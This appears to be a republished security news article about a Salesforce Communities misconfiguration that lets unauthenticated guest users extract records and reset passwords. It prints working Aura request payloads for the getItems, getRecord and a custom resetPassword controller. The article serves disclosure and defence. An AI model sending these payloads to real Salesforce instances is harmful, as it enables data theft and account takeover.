Divya
2024-12-03 04:15:00
gbhackers.com
A critical vulnerability has been discovered in Salesforce applications that could potentially allow a full account takeover.
The vulnerability, uncovered during a penetration testing exercise, hinges on misconfigurations within Salesforce Communities, particularly exploiting the Salesforce Lightning component framework.
The implications of this vulnerability are severe, affecting both data security and privacy. Attackers could gain access to sensitive personal information, manipulate data, and even take over administrative accounts.
Such breaches can lead to data theft, identity fraud, and significant financial and reputational damage to organizations using Salesforce.


The Vulnerability: A Detailed Look
The vulnerability primarily exploits Salesforce’s handling of unauthenticated users, known as Guest Users, within Communities.
Normally, Guest Users are heavily restricted in terms of what data they can access and what actions they can perform. However, in some cases, configurations and custom components expose sensitive information or functionality.
Leveraging 2024 MITRE ATT&CK Results for SME & MSP Cybersecurity Leaders – Attend Free Webinar
Key Points of Exploitation:
- Mapping the Attack Surface: Attackers begin by mapping out the Salesforce instance to identify available endpoints and components. With valid
aura.tokenandaura.contextvalues, they can start extracting data and interact with various classes. - Using Standard Controllers: Two primary controllers are leveraged in exploiting this vulnerability:
getItems: Retrieves records of a given object but can bypass permissions if misconfigured. Example payload:
{
"actions": [
{
"id": "123;a",
"descriptor": "serviceComponent://ui.force.components.controllers.lists.selectableListDataProvider.SelectableListDataProviderController/ACTION$getItems",
"callingDescriptor": "UNKNOWN",
"params": {
"entityNameOrId": "ContentVersion",
"layoutType": "FULL",
"pageSize": 100,
"currentPage": 0,
"useTimeout": false,
"getCount": false,
"enableRowActions": false
}
}
]
}getRecord: Retrieves specific records using a record ID.
{
"actions": [
{
"id": "123;a",
"descriptor": "serviceComponent://ui.force.components.controllers.detail.DetailController/ACTION$getRecord",
"callingDescriptor": "UNKNOWN",
"params": {
"recordId": "0099g000001mWQaYHU",
"record": null,
"mode": "VIEW"
}
}
]
}- Extracting Sensitive Data: Using these controllers, attackers can extract personal identifiable information (PII), contact details, account information, and even documents from misconfigured Salesforce objects.

- Exploiting Custom Apex Controllers: A particularly dangerous aspect is the misconfiguration of custom Apex controllers. The
CA_ChangePasswordSettingControllerexposes a methodresetPassword, which only requires auserIDand anewPassword, allowing attackers to reset passwords without further verification.
{
"actions": [
{
"id": "123;a",
"descriptor": "apex://CA_ChangePasswordSettingController/ACTION$resetPassword",
"callingDescriptor": "UNKNOWN",
"params": {
"userID": "0056M",
"newPassword": "RT-wofnwo2!$4nfi!"
}
}
]
}

The ramifications of such a vulnerability are severe. Unauthorized access to sensitive data, identity theft, data manipulation, and full account takeovers are all possible outcomes.
In a worst-case scenario, an attacker could gain access to high-privilege accounts, resulting in the compromise of the entire Salesforce instance.
0xbro’s discovery underscores the importance of robust security practices in managing cloud-based applications.
As organizations increasingly rely on platforms like Salesforce for critical business operations, ensuring comprehensive security measures is paramount.
Adopting a proactive approach to securing applications can help mitigate risks and protect sensitive data from malicious actors.
Analyse Advanced Malware & Phishing Analysis With ANY.RUN Black Friday Deals : Get up to 3 Free Licenses.
Keep your files stored safely and securely with the SanDisk 2TB Extreme Portable SSD. With over 69,505 ratings and an impressive 4.6 out of 5 stars, this product has been purchased over 8K+ times in the past month. At only $129.99, this Amazon’s Choice product is a must-have for secure file storage.
Help keep private content private with the included password protection featuring 256-bit AES hardware encryption. Order now for just $129.99 on Amazon!
Support Techcratic
If you find value in Techcratic’s insights and articles, consider supporting us with Bitcoin. Your support helps me, as a solo operator, continue delivering high-quality content while managing all the technical aspects, from server maintenance to blog writing, future updates, and improvements. Support Innovation! Thank you.
Bitcoin Address:
bc1qlszw7elx2qahjwvaryh0tkgg8y68enw30gpvge
Please verify this address before sending funds.
Bitcoin QR Code
Simply scan the QR code below to support Techcratic.

Please read the Privacy and Security Disclaimer on how Techcratic handles your support.
Disclaimer: As an Amazon Associate, Techcratic may earn from qualifying purchases.




































































































